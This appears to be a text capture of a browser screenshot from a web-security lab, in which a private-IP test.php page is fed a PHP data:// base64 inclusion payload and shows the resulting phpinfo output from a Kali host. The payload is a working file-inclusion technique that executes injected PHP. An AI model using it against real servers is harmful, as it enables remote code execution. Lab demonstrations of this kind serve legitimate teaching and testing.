 pinfo()
不安全 | 192.168.1.103/test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 7.3.15-3
php
System Linux Kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d